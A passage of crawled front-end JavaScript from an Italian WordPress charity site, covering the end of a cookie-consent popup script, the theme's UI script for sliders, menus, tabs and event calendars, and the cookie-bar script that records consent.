d=(this.iconMarge*(this.numIcons-1)-100)/-this.numIcons;this.ccIconsAll.css({width:d+"%","margin-left":this.iconMarge+"%"});this.ccIconsAll.first().css("margin-left","0");this.didIconCalc=true}},init:function(d){this.ccContent=d.content,this.ccWrapper=a("#wpca-popup-cc-wrapper"),this.ccIconWrppr=a("#wpca-popup-cc-icons"),this.ccIconsAll=this.ccIconWrppr.find(".wpca-popup-cc-icon"),this.ccProps=a("#wpca-popup-cc-props .wpca-popup-cc-props-wrapper");this.ccHidden=this.ccIconWrppr.find('input[name="wpca_cc"]');this.numIcons=this.ccIconsAll.length;this.iconMarge=5;this.respThreshold=640;a.fn.extend(b);this.events(d)},setActive:function(d){var e=this.ccIconsAll.slice(0,d);this.ccIconsAll.removeClass("clicked");e.addClass("clicked");this.ccProps.removeClass("clicked");a("#wpca-popup-cc-props-wrapper-"+d).addClass("clicked");this.ccProps.each(function(){a(this).data("active","0")});a("#wpca-popup-cc-props-wrapper-"+d).data("active","1")},events:function(d){var e=this;var f=function(k){var j=a(this),i=j.data("icon-id");e.setActive(i);e.ccHidden.val(a(this).data("term"))};var h=function(k){var i=a(this).data("icon-id"),j=e.ccIconsAll.slice(0,i);j.addClass("hover");e.ccProps.removeClass("clicked");a("#wpca-popup-cc-props-wrapper-"+i).addClass("preview")};var g=function(l){var j=a(this).data("icon-id"),i=e.getActive(),k=e.ccIconsAll.slice(0,j);k.removeClass("hover");a("#wpca-popup-cc-props-wrapper-"+j).removeClass("preview");if(i){i.addClass("clicked")}};this.ccIconsAll.on("click",f);this.ccIconsAll.on("mouseover",h).mouseout(g);a(window).load(function(){e.ccIconsAll.equalizeHeightBox();e.responsivy(d,false)})}};return c})(jQuery||{},WPCACC||{});jQuery(function(a){a("body").on("wpcaPopupLoaded","#wpca-popup",function(f,c){var b="";WPCACC.popup.init(c);if(wpcaData.cc){b=wpcaData.cc}else{if(WPCACC.popup.ccHidden.val()){b=WPCACC.popup.ccHidden.val()}}if(""!==b){var d=WPCACC.popup.mapSlugtoId(b);if(0!==d){WPCACC.popup.setActive(d)}}});a("body").on("wpcaPopupResize","#wpca-popup",function(c,b){WPCACC.popup.ccIconsAll.equalizeHeightBox();WPCACC.popup.responsivy(b,true)})});

--- FILE ---
content_type: application/javascript
request_url: https://robbionelcuore.it/wp-content/themes/benevolence-wpl/js/base.js?ver=5.7.14
body_size: 1995
content:
jQuery(document).ready(function($){
	"use strict";
	//initiating jQuery

	/* Sticky menu */
	jQuery(function(jQuery) {
		jQuery(document).ready( function() {
		//enabling stickUp on the '.navbar-wrapper' class
		jQuery('#masthead .menu').stickUp();
		});
	});

	/* Causes hover */
	jQuery(window).load(function() {

		jQuery("article.item").hover(function(){
			jQuery( this ).toggleClass("box-select");
		});

	});

	/* Flexslider */
	jQuery(window).load(function() {
		jQuery('.flexslider').flexslider({
			animation: "fade",
			animationLoop: true,
			pauseOnAction: true,
			pauseOnHover: true,
			start: function(slider) {
				jQuery( '.flexslider' ).removeClass('loading');
			}
		});
	});


	/* Gallery Posts Slider */
	jQuery(window).load(function() {

		jQuery('.flexslider-gallery').flexslider({
			animation: "fade",
			animationLoop: true,
			pauseOnAction: true,
			pauseOnHover: true,
			start: function(slider) {
				jQuery( '.flexslider-gallery' ).removeClass('loading');
			}
		});

	});

	/* OWL Carousel */
	jQuery(document).ready(function() {
		var owl = jQuery("#owl-sponsors");

		owl.owlCarousel({
			stopOnHover : true,
			items : 4,
			itemsCustom : false,
			itemsDesktop : [1200,4],
			itemsDesktopSmall : [1240,4],
			itemsTablet: [767,2],
			itemsTabletSmall: false,
			itemsMobile : [480,1],
			singleItem : false,
			pagination: false,
			itemsScaleUp : false,
		});

		jQuery(".next").click(function(){
			owl.trigger('owl.next');
		})

		jQuery(".prev").click(function(){
			owl.trigger('owl.prev');
		})
	});

	/* Mean Menu */
	jQuery(document).ready(function () {
		jQuery('#site-navigation .container_12.non-res').meanmenu();
	});

	/* Masonry */
	jQuery(window).load(function() {
		var jQuerycontainer = jQuery('.js-masonry');
		jQuerycontainer.imagesLoaded(function(){
			jQuerycontainer.masonry({
				itemSelector: '.item',
				columnWidth: 1,
				isAnimated: true,
				animationOptions: {
					duration: 750,
					easing: 'easeInOutCirc',
					queue: false
				}
			});

		});
	});



	/* FitVids */
	jQuery(document).ready(function(){
		// Target your .container, .wrapper, .post, etc.
		jQuery("#content, iframe").fitVids();
	});

	/* Google Maps */
	if( $( '.wplook-google-map' ).length > 0 ) {
		$( '.wplook-google-map' ).each( function( index, element ) {
			$( element ).wplGoogleMaps();
		} );
	}

	/* Tabs */
	jQuery('.panes .tab-content').hide();
	jQuery(".tabs a:first").addClass("selected");
	jQuery(".tabs_table").each(function(){
			jQuery(this).find('.panes .tab-content:first').show();
			jQuery(this).find('a:first').addClass("selected");
	});
	jQuery('.tabs a').click(function(){
			var which = jQuery(this).attr("rel");
			jQuery(this).parents(".tabs_table").find(".selected").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(this).parents(".tabs_table").find(".panes").find(".tab-content").hide();
			jQuery(this).parents(".tabs_table").find(".panes").find("#"+which).fadeIn(800);
	});

	/* Toggle */
	jQuery(".toggle-content .expand-button").click(function() {
		jQuery(this).toggleClass('close').parent('div').find('.expand').slideToggle(250);
	});

	/* Menu */
	// Following http://stackoverflow.com/questions/11512032/detect-if-dropdown-navigation-would-go-off-screen-and-reposition-it
	jQuery(".site-navigation.main-navigation .menu > li").on('mouseenter mouseleave', function (e) {
		if (jQuery('ul.sub-menu', this).length) {
			var elm = jQuery('li:first', this);
			var off = elm.offset();
			var l = off.left;
			var w = elm.width();
			var docW = jQuery(window).width();

			var isEntirelyVisible = (l + w <= docW);

			if (!isEntirelyVisible) {
				jQuery('ul.sub-menu', this).addClass('off-screen');
			} else {
				jQuery('ul.sub-menu', this).removeClass('off-screen');
			}
		}
	});

	/* Month selection for events */
	jQuery( '#month-selection-dropdown' ).change( function() {
		window.location.href = jQuery( this ).find( ':selected' ).data( 'url' );
	} );

	// Payment Options
	$(document).ready(function(){
		$("input[name$='payment-type']").click(function() {
			var payment = $(this).val();
			if (payment == 'paypal') {
				$(".donatenow-stripe").addClass("is-hidden").removeClass("is-visible");
				$(".donatenow-paypal").addClass("is-visible").removeClass("is-hidden");
			}
			if (payment == 'stripe') {
				$(".donatenow-paypal").addClass("is-hidden").removeClass("is-visible");;
				$(".donatenow-stripe").addClass("is-visible").removeClass("is-hidden");
			}
		});
	});

	/* Full Calendar */
	if( $( '.wplook-events-calendar' ).length > 0 ) {
		var calendar = $( '.wplook-events-calendar' );

		calendar.fullCalendar({
			header: {
				left: 'prev,next today',
				center: 'title',
				right: 'month,agendaWeek,agendaDay'
			},
			locale: calendar.data( 'language' ),
			eventColor: calendar.data( 'color' ),
			eventSources: [
				{
					url: i18n.ajaxUrl,
					data: {
						'action': 'wplook_events_fullcalendar'
					},
					success: function( data ) {
						calendar.find( '.loading' ).removeClass( 'visible' );
						calendar.find( '.loading .loading-events' ).addClass( 'visible' );
						calendar.find( '.loading .error' ).removeClass( 'visible' );
					},
					beforeSend: function() {
						calendar.find( '.loading' ).addClass( 'visible' );
						calendar.find( '.loading .loading-events' ).addClass( 'visible' );
						calendar.find( '.loading .error' ).removeClass( 'visible' );
					},
					error: function( data ) {
						calendar.find( '.loading .error' ).addClass( 'visible' );
						calendar.find( '.loading .loading-events' ).removeClass( 'visible' );
						calendar.find( '.loading .error-contents' ).html( data.responseText );
					}
				}
			]
		});
	}

	if( $( '.wplook-google-calendar-full' ).length > 0 ) {
		var calendar = $( '.wplook-google-calendar-full' );

		calendar.fullCalendar({
			header: {
				left: 'prev,next today',
				center: 'title',
				right: 'month,agendaWeek,agendaDay'
			},
			locale: calendar.data( 'language' ),
			eventColor: calendar.data( 'color' ),
			googleCalendarApiKey: calendar.data( 'api-key' ),
			events: calendar.data( 'calendar' ),
			eventClick: function( event ) {
				// opens events in a popup window
				window.open( event.url, 'gcalevent', 'width=800,height=700' );
				return false;
			},
			loading: function( isLoading ) {
				if( isLoading ) {
					calendar.find( '.loading' ).addClass( 'visible' );
					calendar.find( '.loading .loading-events' ).addClass( 'visible' );
					calendar.find( '.loading .error' ).removeClass( 'visible' );
				} else {
					calendar.find( '.loading' ).removeClass( 'visible' );
					calendar.find( '.loading .loading-events' ).addClass( 'visible' );
					calendar.find( '.loading .error' ).removeClass( 'visible' );
				}
			},
		});
	}

	if( $( '.wplook-google-calendar-list' ).length > 0 ) {
		$( '.wplook-google-calendar-list' ).each( function( index, element ) {
			var calendar = $( element );

			calendar.fullCalendar({
				header: {
					left: 'prev,next',
					center: '',
					right: 'title'
				},
				defaultView: 'listMonth',
				height: 350,
				locale: calendar.data( 'language' ),
				eventColor: calendar.data( 'color' ),
				googleCalendarApiKey: calendar.data( 'api-key' ),
				events: calendar.data( 'calendar' ),
				eventClick: function( event ) {
					// opens events in a popup window
					window.open( event.url, 'gcalevent', 'width=800,height=700' );
					return false;
				},
				loading: function( isLoading ) {
					if( isLoading ) {
						calendar.find( '.loading' ).addClass( 'visible' );
						calendar.find( '.loading .loading-events' ).addClass( 'visible' );
						calendar.find( '.loading .error' ).removeClass( 'visible' );
					} else {
						calendar.find( '.loading' ).removeClass( 'visible' );
						calendar.find( '.loading .loading-events' ).addClass( 'visible' );
						calendar.find( '.loading .error' ).removeClass( 'visible' );
					}
				},
			});
		});
	}

	/* Google Fonts */
	WebFont.load({
		google: {
			families: ['Source Sans Pro:300,300i,400,400i,600,600i:latin-ext,vietnamese']
		}
	});

});


// Share buttons
function twwindows(object) {
	window.open( object, "twshare", "height=400,width=550,resizable=1,toolbar=0,menubar=0,status=0,location=0" )
}

function fbwindows(object) {
	window.open( object, "fbshare", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" )
}

function pinwindows(object) {
	window.open( object, "pinshare", "height=270,width=630,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" )
}

function gpwindows(object) {
	window.open( object, "pinshare", "height=600,width=600,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" )
}


--- FILE ---
content_type: application/javascript
request_url: https://robbionelcuore.it/wp-content/plugins/wp-cookie-allow/modules/frontend-bar/js/wpca-bar.min.js?ver=5.7.14
body_size: 1848
content:
/*
 * Please see wp-cookie-allow.php for more details.
 * 
 * @author $Author: Vincent Weber <vincent@webrtistik.nl> $
 * @version $Id: wpca-bar.min.js 241 2015-06-02 01:34:09Z Vincent Weber <vincent@webrtistik.nl> $
 * @since 1.0
 */
var WPCABAR=(function(f){var h={barEl:{},barPos:"top",posIn:0,posOut:0,wpadminbar:{},resetBtn:{},acceptBtn:{},acceptBtnTxt:{},cookieExpire:30,respThreshold:null,isResponsive:false,widthStack:[],barStatus:null,isFirstVisit:false,didAccept:false,currentUri:"",barLinks:{}};var g="up",b="down",e="wpca-bar-show",a="wpca-bar-hide",i="wpca_bar",j="hide",c="show";function d(l,k){if(h.didAccept){return false}if(wpcaData.nonce){h.acceptBtn.html(wpcaData.msgAccepting).focus();f.post(wpcaData.ajaxurl,{action:"wpie-action",wpca_action:"accept",nonce:wpcaData.nonce,data:{domain:wpcaData.domain}},function(m){setTimeout(function(){h.succesAccept(m,l,k)},900)},"json")}}h.succesReset=function(l){switch(l.state){case"-1":h.acceptBtn.html(h.acceptBtnTxt);alert(wpcaData.msgCannotReset);break;case"1":var n=("undefined"!==typeof wpcaData.cookieNameCcTmp)?WPCAGLOBAL.readKookie(wpcaData.cookieNameCcTmp):"null",k=h.currentUri,m=("undefined"!==typeof wpcaData.isms&&wpcaData.isms)?wpcaData.mspath:"/";if("null"!==n){WPCAGLOBAL.eraseKookie(wpcaData.cookieNameCcTmp,"",m)}h.acceptBtn.html(h.acceptBtnTxt);window.location=k+"?"+wpcaData.QueryStrBarReset+"=1&"+wpcaData.QueryStrCc+"="+n;break}};h.succesAccept=function(l,m,k){switch(l.state){case"-1":this.acceptBtn.html(this.acceptBtnTxt);break;case"1":if(null===l.out.value){WPCAGLOBAL.setKookie(l.out.name,"1",this.cookieExpire,"",wpcaData.mspath);this.didAccept=true;this.acceptBtn.html(this.acceptBtnTxt);if(m&&k){WPCAGLOBAL.setKookie(wpcaData.cookieNameAccepting,"1",1,"",wpcaData.mspath);window.location=k;return}else{this.animate()}}break}};h.handlerClickReset=function(k){k.preventDefault();if(wpcaData.nonce){h.acceptBtn.html(wpcaData.msgLoading).focus();f.post(wpcaData.ajaxurl,{action:"wpie-action",wpca_action:"reset",nonce:wpcaData.nonce},k.data.succesReset,"json")}return false};h.handlerClickAccept=function(l){l.preventDefault();var k=l.data.thiz.currentUri,m=true;if(wpcaData.consentMethod&&"4"===wpcaData.consentMethod){k=m=false}d(m,k);return false};h.handlerClickWindow=function(o){var p=false,k=false,m=o.data.thiz;if(window===o.currentTarget&&"A"===o.target.nodeName&&"click"===o.type){o.preventDefault();if(-1!==f.inArray(o.target,m.barLinks)){var n=wpcaData.domain;k=o.target.href;if(-1!==k.indexOf(n)){var l=(-1===k.indexOf("?"))?"?cc=first":"&cc=first";window.location=k+l}}else{p=true;k=o.target.href;d(p,k)}}};h.handlerscrollWindow=function(l,k){if(-1!==window.location.search.indexOf("cc=first")){return false}d(true,k)};h.animate=function(){var l=this,k={};if("top"===this.barPos){var k=(this.barEl.hasClass("wpca-bar-show"))?{top:"-"+this.posIn+"px"}:{top:this.posOut+"px"}}if("bottom"===this.barPos){var k=(this.barEl.hasClass("wpca-bar-show"))?{bottom:"-"+this.posIn+"px"}:{bottom:this.posOut+"px"}}this.barEl.animate(k,200,function(){var m=parseInt(l.barEl.css(l.barPos));if(l.posOut===m){l.setBarStateClasses(c);WPCAGLOBAL.setKookie(i,c,l.cookieExpire,"",wpcaData.mspath)}else{l.setBarStateClasses(j);WPCAGLOBAL.setKookie(i,j,l.cookieExpire,"",wpcaData.mspath)}})};h.setBarStateClasses=function(k){if(undefined===k||false==k){var k="show"}switch(k){case"hide":this.barEl.removeClass(e);this.barEl.addClass(a);break;case"show":default:this.barEl.removeClass(a);this.barEl.addClass(e);break}};h.initBarPosParams=function(l){this.barPos=(this.barEl.hasClass("wpca-bar-top"))?"top":"bottom";this.posIn=this.barEl.innerHeight();if(this.wpadminbar[0]&&"top"===this.barPos&&"show"===l){var k=this.wpadminbar.innerHeight();this.posIn=Math.abs(k-this.posIn);this.posOut=k}else{this.posOut=0}};h.initBarStatus=function(m){if(null!==m){var k={};if("show"===m){this.setBarStateClasses(m);if("top"===this.barPos){if(this.wpadminbar[0]){var l=this.wpadminbar.innerHeight();f("#wpca-bar").css("top",l+"px")}else{k={top:this.posOut+"px"}}}if("bottom"===this.barPos){k={bottom:this.posOut+"px"}}}else{this.setBarStateClasses(m);if("top"===this.barPos){k={top:"-"+this.posIn+"px"}}if("bottom"===this.barPos){k={bottom:"-"+this.posIn+"px"}}}this.barEl.css(k)}};h.responsivy=function(k){var l=f(window).width(),m;if(k){if(2===this.widthStack.length){this.widthStack.shift()}this.widthStack.push(l);if(2===this.widthStack.length){m=(this.widthStack[0]<this.widthStack[1])}}if(l<=this.respThreshold){this.isResponsive=true;this.barEl.addClass("bar-rspnsve")}else{this.isResponsive=false;if(this.barEl.hasClass("bar-rspnsve")){this.barEl.removeClass("bar-rspnsve")}}},h.events=function(){var k=this;this.resetBtn.on("click",{succesReset:this.succesReset},this.handlerClickReset);this.acceptBtn.on("click",{thiz:this},this.handlerClickAccept);f(window).load(function(){k.responsivy(false)});if(wpcaData.consentMethod&&"3"===wpcaData.consentMethod&&!this.didAccept){f(window).one("click",{thiz:this},this.handlerClickWindow);if(window.addEventListener){window.addEventListener("mousewheel",function(l){var l=window.event||l;k.handlerscrollWindow(l,k.currentUri)},false);window.addEventListener("DOMMouseScroll",function(l){var l=window.event||l;k.handlerscrollWindow(l,k.currentUri)},false)}else{window.attachEvent("onmousewheel",function(l){var l=window.event||l;k.handlerscrollWindow(l,k.currentUri)})}}f(window).resize(function(){var l=WPCAGLOBAL.readKookie(i);k.initBarPosParams(l);k.initBarStatus(l);k.responsivy(true)})};h.init=function(){this.barEl=f("#wpca-bar"),this.wpadminbar=f("#wpadminbar"),this.resetBtn=f(".wpca-btn-cookie-settings"),this.acceptBtn=f(".wpca-btn-accept"),this.acceptBtnTxt=this.acceptBtn.data("btn-txt");this.cookieExpire=(wpcaData.cookieExpire)?wpcaData.cookieExpire:this.cookieExpire;this.respThreshold=640,this.currentUri=("undefined"!==typeof wpcaData.currenturl)?wpcaData.currenturl:wpcaData.wpurl;this.barLinks=this.barEl.find("a").not(this.resetBtn);this.currentUri=this.currentUri.replace("?cc=first","");this.currentUri=this.currentUri.replace("cc=first","");if(null===WPCAGLOBAL.readKookie(i)){WPCAGLOBAL.setKookie(i,c,this.cookieExpire,"",wpcaData.mspath)}this.didAccept=(null!==WPCAGLOBAL.readKookie("wpca_saved"))?true:false;this.barStatus=WPCAGLOBAL.readKookie(i);this.isFirstVisit=("1"===WPCAGLOBAL.readKookie(wpcaData.cookieName1stvisit))?true:false;if("show"===this.barStatus&&this.didAccept){this.barStatus=j;WPCAGLOBAL.setKookie(i,j,this.cookieExpire,"",wpcaData.mspath)}this.initBarPosParams(this.barStatus);this.initBarStatus(this.barStatus);this.events()};return h})(jQuery||{},WPCABAR||{});jQuery(function(a){WPCABAR.init()});